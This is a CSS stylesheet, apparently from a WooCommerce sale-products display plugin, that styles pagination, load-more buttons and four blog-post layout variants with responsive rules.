.woocommercesaleproductsdisplay-bp-load-more-style3 #woocommercesaleproductsdisplay-bp-load-blogs,
.woocommercesaleproductsdisplay-bp-load-more-style3 .woocommercesaleproductsdisplay-bp-load-more-container {
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs #woocommercesaleproductsdisplay-bp-load-blogs a {
    padding: 10px 20px;
    text-transform: uppercase;
	transition: all 0.3s ease 0s;
	letter-spacing:1px;
	display:inline-block;
	color:#747474;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs #woocommercesaleproductsdisplay-bp-load-blogs a:hover {
	transition: all 0.3s ease 0s;
	color:#009688;
}
.woocommercesaleproductsdisplay-bp-vc-pagination {
	margin-top:50px;
}
.woocommercesaleproductsdisplay-bp-vc-pagination a {
    display: inline-block;
    padding: 10px 20px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-pagination a:hover {
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a {
	padding:0;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a:last-child {
    float: right;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a {
	color:#747474;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a:hover  {
	color:#009688;
	transition: all 0.3s ease 0s;
}
.fnwp-numeric-pagination {
    text-align: center;
}
.fnwp-numeric-pagination .inactive {
    font-size: 14px;
    line-height: 1;
    margin: 0 2px;
    padding: 10px 13px;
	float:none!important;
	color:#747474;
}
.fnwp-numeric-pagination .current {
    font-size: 14px;
    line-height: 1;
    margin: 0 2px;
    padding: 10px 14px;
    display: inline-block;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
	color:#009688;
}
.fnwp-numeric-pagination i {
    font-size: 14px;
    line-height: 1;
    padding: 10px 14px;
	margin-right: 0;
    display: inline-block;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
	color:#747474;
}
.fnwp-numeric-pagination a.inactive:hover,
.fnwp-numeric-pagination i:hover  {
	color:#009688;
}
.fnwp-numeric-pagination .fnwp-icon-left {
	margin-right:34px;
}
.fnwp-numeric-pagination .fnwp-icon-right {
	margin-left:34px;
}
.fnwp-numeric-pagination i:hover {
    transition: all 0.3s ease 0s;
}
a.fnwp-pagination-numeric-arrow {
	border:none;
	padding:0;
	margin:0;
}
a.fnwp-pagination-numeric-arrow:hover {
	background:none;
}
.fnwp-numeric-pagination .woocommercesaleproductsdisplay-bpicon.fa-angle-double-left {
    margin-right: 4px;
}
.fnwp-numeric-pagination .woocommercesaleproductsdisplay-bpicon.fa-angle-double-right {
    margin-left: 4px;
}
.woocommercesaleproductsdisplay-bp-pagination .fnwp-numeric-pagination a:last-child {
    float: none !important;
}
@media screen and (max-width: 700px) {
	.woocommercesaleproductsdisplay-bp-vc-pagination a {
		margin-bottom:10px;
	}
}
@media screen and (max-width: 400px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-pagination-normal {
		width: 100% !important;
	}
}
/*------------------------------------------------------------------
[1. Blog Post Type 1]
*/
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .item-blogs.first-element-blogs {
    padding-top: 25px;
	margin-top:25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .item-blogs.first-element-blogs {
	margin-top: 25px;
	padding-top: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .item-blogs.first-element-blogs:first-child {
	margin-top: 0px;
	padding-top: 0px;
	border-top: 0px;
}
.item-blogs.first-element-blogs {
    text-align: center;
}


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-blogs-style1 .item-blogs.first-element-blogs .article-excerpt {
	margin-bottom:0;
}
.item-blogs.first-element-blogs .article-excerpt {
	color:#747474;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .article-info-top {
	padding-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .article-info-top {
	margin-bottom: 25px;
}
.item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    font-size: 15px;
    font-weight: normal;
    line-height: 30px;
    margin-bottom: 0;
    margin-top: 20px;
}
.article-info .article-category a {
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.article-info .article-category a,
.item-blogs .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more,
.item-blogs .article-info .article-author a {
	color:#009688;
	letter-spacing:1px;
}
.article-info .article-category a:hover,
.item-blogs .article-info .article-info-bottom .article-author a:hover,
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more:hover,
.item-blogs .article-info .article-author a:hover {
	color:#000000;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3.article-title a {
    font-size: 25px;
    margin: 15px 0;	
	color:#000000;
	line-height:1.3;
}
.woocommercesaleproductsdisplay-bp-vc-blogs-1-col h3.article-title a {
    font-size: 28px;
	font-weight:900;
}
.woocommercesaleproductsdisplay-bp-vc-blogs-2-col h3.article-title a {
    font-size: 18px;
	font-weight:600;
}
.woocommercesaleproductsdisplay-bp-vc-blogs-3-col h3.article-title a {
    font-size: 18px;
	font-weight:600;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3.article-title a:hover {
	color:#009688;
}
.article-info .article-info-bottom .article-author {
    display: inline-block;
}
.article-info .article-info-bottom .article-author a {
	font-size:14px;
}
.article-info .article-info-bottom .article-date {
	display: inline-block;
	font-size:14px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-date, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-separator,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-author a,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-category a {
	font-size:14px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-date, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-separator,
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-author a,
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-category a {
	font-size:12px;
}
.article-info .article-info-bottom .article-separator {
    display: inline-block;
    float: none;
	margin:0 5px;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more {
    display: block;
    font-size: 12px;
    font-weight: bold;
    left: 50%;
    line-height: 1;
    margin-left: -50px;
    margin-top: 20px;
    padding: 10px 0;
    position: relative;
    text-transform: uppercase;
    width: 100px;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more:hover {
	opacity:1;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
    bottom: 25px;
    left: inherit;
    right: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-price, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .article-price {
    bottom: 15px;
    right: 15px;	
}
.item-blogs.first-element-blogs .article-image .article-price a, .item-blogs.first-element-blogs .article-image .article-price {
    font-size: 15px;
    line-height: 25px;
    width: auto;
	padding:10px;
	margin:0;
}
.woocommercesaleproductsdisplay .article-price {
    position: absolute;
    width: auto;
	background: #009688;
}
.woocommercesaleproductsdisplay .article-price span {
	color:#FFFFFF;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a {
	color:#FFFFFF;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a:hover {
	color:#000000;
}
/*2 COLUMN */

.item-blogs.first-element-blogs.col-xs-6 .article-title a {
    font-size: 18px;
	margin: 8px 0;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-date,
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-category a,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-date,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-category a {
	font-size:12px;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: normal;
    line-height: 26px;
    margin-top: 25px;
}


/*3 COLUMN */

.item-blogs.first-element-blogs.col-xs-4 .article-title a {
	margin: 8px 0;
}


/*------------------------------------------------------------------
[2. Blog Post Type 2]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-blogs-3-col {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-author,
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-category {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-12 .article-info {
    margin-bottom: 50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info-top {
    background: #ffffff ;
    margin-left: 35px;
    margin-right: 35px;
    margin-top: -35px;
    padding-top: 25px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
    font-size: 15px;
    font-weight: 300;
    line-height: 27px;
    margin-bottom: 35px;
    margin-top: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .container-social a {
    color: #747474;
	margin-right:15px;
	font-size:13px;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .footer-posts .container-social a:last-child,
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 i:last-child  {
	margin-right:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .container-social a:hover {
	transition: all 0.3s ease 0s;
	color:#009688;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .footer-posts {
    border-top: 1px solid #f4f4f4;
	border-bottom: 1px solid #f4f4f4;
    padding: 15px 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .container-social {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a {
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 15px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}




/*2 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info-top {
    margin-left: 20px;
    margin-right: 20px;
    margin-top: -20px;
    padding-top: 13px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 6px;
	color:#aaaaaa;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    margin: 14px 0 20px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-top: 0;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .footer-posts {
    margin: 25px 0 50px;
    padding: 10px 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6  .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .col-xs-6  .article-price a {
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 15px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}


/*3 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info-top {
    margin-left: 20px;
    margin-right: 20px;
    margin-top: -20px;
    padding-top: 13px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-author a {
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 6px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    margin: 14px 0 20px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-top: 0;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
    margin: 25px 0 0;
    padding: 10px 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4  .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .col-xs-4 .article-price a {
	color: #ffffff;
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 14px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}


/*------------------------------------------------------------------
[2.1 blogs Type 2: Responsive]
*/

@media screen and (max-width: 500px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info-top {
		margin-left: 20px;
		margin-right: 20px;
		margin-top: -20px;
		padding-top: 20px;
	}
	.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
		display: none;
	}
}




/*------------------------------------------------------------------
[3. Blog Post Type 3]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style3 {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 {
    margin-bottom: 50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category {
    bottom: 25px;
    position: absolute;
    width: 100%;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    font-weight: bold;
    letter-spacing: 2px;
    padding: 4px 12px;
    text-transform: uppercase;
	background:#FFFFFF;
	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a:hover {
	background:#009688;
	color:#FFFFFF;	
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: 460px;
    overflow: hidden;
	padding:0;
}
.woocommercesaleproductsdisplay-bp-blogs-style3.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
    bottom: inherit;
    left: inherit;
    right: 5px;
    top: 5px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border:1px solid #f4f4f4;
    height: 460px;
    margin-bottom: 0;
    padding: 70px 50px !important;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-title a {
    font-size: 30px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 0;
    margin-top: 30px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
    margin-top: 50px;
    padding: 10px 0;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a {
	margin-right:15px;
	font-size:13px;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a:hover {
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: auto;
    overflow: hidden;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
    height: 326px;
    padding: 25px !important;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-title a {
    font-size: 26px;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    margin-top: 30px;
}


/*1 COLUMN SIDEBAR */

.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border: none;
    margin-bottom: 0;
	height:auto;
    padding: 30px 50px !important;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: auto;
    overflow: hidden;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 {
	border:1px solid #f4f4f4;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
	display:none;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category {
    bottom: 25px;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    padding: 0 10px;
}


/*------------------------------------------------------------------
[3.1 blogs Type 3: Responsive]
*/

@media screen and (max-width: 1100px) {
	.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
		width:100%;
	}
	.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
		width:100%;
		height:auto;
		border:1px solid #f4f4f4;
		border-top:0;
		padding:25px !important;
	}
	.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
		height:auto;
	}
}



/*------------------------------------------------------------------
[4. Blog Post Type 4]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-1-col article {
	margin-top:50px;
}
